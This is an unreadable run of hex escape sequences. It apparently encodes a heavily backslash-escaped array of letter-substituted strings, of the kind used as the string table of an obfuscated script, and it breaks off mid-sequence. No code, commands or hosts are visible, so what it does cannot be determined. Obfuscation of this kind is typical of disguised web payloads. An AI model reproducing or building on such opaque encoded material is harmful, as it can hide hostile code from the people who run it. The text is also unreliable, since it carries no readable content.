\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5